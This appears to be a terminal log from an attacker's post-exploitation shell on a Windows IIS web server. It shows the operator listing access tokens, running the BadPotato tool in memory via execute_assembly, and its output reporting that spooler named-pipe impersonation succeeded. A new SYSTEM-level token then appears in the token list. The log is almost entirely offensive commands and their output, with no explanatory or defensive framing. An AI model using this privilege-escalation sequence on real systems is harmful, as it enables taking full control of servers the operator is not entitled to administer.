 (ST) WINWS02\webusr@WINWS02:C:/inetpub/wwwroot/files$ list_tokens
Token  Username           Network Access  IntegrityLevel
640    nt authority\iusr  True            HIGH
828    winws02\webusr     True            HIGH
(ST) WINWS02\webusr@WINWS02:C:/inetpub/wwwroot/files$ execute_assembly -f /tmp/badpotato_net40_x64.exe -n BadPotato -c Program -m call
[*] PipeName : \\.\pipe\eadb7798bd844710bb13383e752bfe01\pipe\spoolss
[*] ConnectPipeName : \\WINWS02/pipe/eadb7798bd844710bb13383e752bfe01
[*] CreateNamedPipeW Success! IntPtr:2244
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2455932941232
[*] ConnectNamePipe Success!
[*] CurrentUserName : webusr
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:2308
[*] DuplicateTokenEx Success! IntPtr:2312
[*] Token: 2312
(ST) WINWS02\webusr@WINWS02:C:/inetpub/wwwroot/files$ list_tokens
Token  Username             Network Access  IntegrityLevel
640    nt authority\iusr    True            HIGH
828    winws02\webusr       True            HIGH
2312   nt authority\system  False           SYSTEM
(ST) WINWS02\webusr@WINWS02:C:/inetpub/wwwroot/files$